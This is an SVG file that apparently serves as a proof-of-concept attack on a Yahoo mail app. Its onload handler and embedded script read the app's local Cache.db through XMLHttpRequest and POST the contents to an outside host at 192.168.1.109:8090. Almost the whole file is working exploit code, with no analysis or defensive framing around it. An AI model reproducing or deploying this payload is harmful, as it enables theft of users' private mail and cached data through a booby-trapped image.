 <?xml version="1.0" encoding="utf-8"?>
<svg onload="alert(document.location);" xmlns="http://www.w3.org/2000/svg">
<script>
alert(navigator.appVersion);
<![CDATA[
function GetMailAddress(mailcontent){
var content_reg = new RegExp(".+",'g');
var reg = mailcontent.replace('/\s/g','').replace('/\S/g','').replace(/\s\s+/g,' ').replace(/\n\s*\n/g,'\n').match(content_reg);
alert(reg);
    send_response(reg)
}
function read_file(read_file_path,tag){
var oReq = new XMLHttpRequest();
oReq.addEventListener("load", function(){
        if (tag === true){
            GetMailAddress(this.responseText.toString());
        } else {
            alert(this.responseText);
        }
    }
);
oReq.open("GET", read_file_path);
oReq.send();
}
function send_response(response){
var oReqX = new XMLHttpRequest();
oReqX.open("POST","http://192.168.1.109:8090/");
    oReqX.send(response);
}
var Lib_file_path = location.href.split('Library')[0] + 'Library';
var cache_db = Lib_file_path + '/Caches/com.yahoo.Aerogram/Cache.db';
read_file(cache_db,true);
]]>
</script>
</svg>